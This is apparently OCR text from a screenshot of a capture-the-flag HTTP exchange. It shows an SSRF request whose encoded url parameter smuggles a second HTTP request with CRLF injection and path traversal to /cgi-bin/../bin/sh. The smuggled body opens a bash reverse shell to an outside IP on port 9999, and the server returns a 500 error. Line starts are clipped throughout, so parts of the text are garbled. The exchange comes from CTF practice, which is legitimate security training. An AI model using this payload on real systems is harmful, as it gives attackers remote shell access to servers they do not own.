 /?url=
box%3A//127.0.0.1%3A80/_GET%2520/cgi-bin/.%25252e/.%25252e/.%25252e/
%25252e/.%25252e/bin/sh%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1
253A80%250D%250AContent-Type%253A%2520application/x-www-form-urlencod
%250D%250AContent-Length%253A%252052%250D%250A%250D%250Abash%2520-c%
520%2522bash%2520-i%2520%2526%253E%2520/dev/tcp/8.148.211.47/9999%252
%253E%25261%2522%250D%250A HTTP/1.1
ost: node5.anna.nssctf.cn:25940
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
ccept-Encoding: gzip, deflate, br
ccept-Language: zh-CN,zh;q=0.9
ookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
758520647,1758598539,1758636478,1758677072; HMACCOUNT=
35A5F0760B5C12; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1758679551
onnection: close
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.2.3 Python/3.7.3
3 Date: Wed, 24 Sep 2025 02:28:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
500 Internal Server Error
</title>
11 <h1>
Internal Server Error
</h1>
12 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or ther
an error in the application.
</p>
13